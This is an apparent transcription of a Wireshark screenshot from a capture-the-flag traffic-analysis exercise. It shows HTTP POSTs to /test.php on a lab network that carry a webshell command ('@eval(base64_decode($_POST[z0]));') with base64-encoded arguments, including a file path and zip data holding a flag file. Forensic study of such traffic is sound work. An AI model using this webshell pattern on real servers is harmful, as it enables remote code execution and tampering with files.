 liuliang.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
tcp.stream eq 10 and http 表达式…
No. Time Source Destination Protocol Length Info
450 2018-04-10 00:58:28.416889 192.168.80.1 192.168.80.132 HTTP 472 POST /test.php HTTP/1.1 (application/x-www-form-url…
452 2018-04-10 00:58:28.637171 192.168.80.132 192.168.80.1 HTTP 240 HTTP/1.1 200 OK (text/html)
455 2018-04-10 00:58:28.690578 192.168.80.1 192.168.80.132 HTTP 811 POST /test.php HTTP/1.1 (application/x-www-form-url…
457 2018-04-10 00:58:28.695203 192.168.80.132 192.168.80.1 HTTP 698 HTTP/1.1 200 OK (text/html)
466 2018-04-10 00:58:32.881090 192.168.80.1 192.168.80.132 HTTP 811 POST /test.php HTTP/1.1 (application/x-www-form-url…
468 2018-04-10 00:58:32.885801 192.168.80.132 192.168.80.1 HTTP 698 HTTP/1.1 200 OK (text/html)
Internet Protocol Version 4, Src: 192.168.80.1, Dst: 192.168.80.132
Transmission Control Protocol, Src Port: 11593, Dst Port: 80, Seq: 23355, Ack: 1, Len: 418
[25 Reassembled TCP Segments (23772 bytes): #414(250), #415(576), #417(1460), #418(588), #420(1460), #421(588), #423(1460), #424(588), #426(1460), #427(58
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "&1" = "@eval(base64_decode($_POST[z0]));"
Form item: "z0" = "QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0+fCIpOzskZj1iYXNl
Form item: "z1" = "QzpcXHdhbXBcXHd3d1xcQUUwQURERjJDOTNERkMzMjhFODcyNkJEQzgxQkRGQ0RcXGhhdmFmdW4uemlw"
Form item: "z2" = "504B030414000000080046028A4CEA94F798392C0000E832000009000000666C61672E646F63789D7A05545DC9B2E8C1DDDDDDDD9D24B8BBBBBBBBB06777777092EC1
02e0 33 44 26 7a 31 3d 51 7a 70 63 58 48 64 68 62 58 3D&z1=Qz pcXHdhbX
02f0 42 63 58 48 64 33 64 31 78 63 51 55 55 77 51 55 BcXHd3d1 xcQUUwQU
0300 52 45 52 6a 4a 44 4f 54 4e 45 52 6b 4d 7a 4d 6a RERjJDOT NERkMzMj
0310 68 46 4f 44 63 79 4e 6b 4a 45 51 7a 67 78 51 6b hFODcyNk JEQzgxQk
0320 52 47 51 30 52 63 58 47 68 68 64 6d 46 6d 64 57 RGQ0RcXG hhdmFmdW
0330 34 75 65 6d 6c 77 26 7a 32 3d 35 30 34 42 30 33 4uemlw&z 2=504B03
0340 30 34 31 34 30 30 30 30 30 30 30 38 30 30 34 36 04140000 00080046
Frame (472 bytes) Reassembled TCP (23772 bytes)
风二西 bilibili